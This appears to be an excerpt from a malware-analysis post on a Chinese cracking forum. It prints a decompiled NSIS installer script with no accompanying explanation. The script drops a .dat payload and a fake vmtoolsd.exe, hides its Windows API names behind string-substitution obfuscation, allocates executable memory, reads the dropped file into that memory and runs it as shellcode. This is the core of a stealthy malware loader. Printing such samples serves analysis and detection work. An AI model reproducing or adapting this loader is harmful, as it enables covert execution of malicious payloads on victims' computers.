 label_20:
  SetOverwrite on
  AllowSkipFiles on
  File EFTERLADENSKABERS.dat
  File "How-To CFF Extension.pdf"
  File unins000.dat
  File vmtoolsd.exe
label_24:
  System::Call gdi32::SelectObject(ir1,ir0)i.s
  System::Call gdi32::DeleteDC(i r11)
  Push KERNEL32
  Push marandoa
  Push "marandoa::CreateFile(t $\"$INSTDIR\EFTERLADENSKABERS.dat$\", i 0x80000000, i 0, p 0, i 4, i 0x80, i 0)i.r4"
  Call func_85
  Pop $9
  System::Call $9
  System::Call "KERNEL32::Sleep(i 700)"
  HideWindow
  Push GetF
  Pop $3
  System::Call "KERNEL32::$3ileSize(i r4, *i 0)i.r7"
  Push rtualA
  Push gdi32c
  Push "kernel32.dll::Vigdi32clloc(i 0,i 0x110000, i 12288, i 64)p.r1"
  Call func_85
  Pop $9
  System::Call $9
  System::Call "KERNEL32::ReadFile(i r4, i r1, i r7,*i 0, i 0)i.r3"
  System::Call "KERNEL32::CloseHandle(i r4)"
  System::Call ::$1
  Quit
吾爱破解论坛
www.52pojie.cn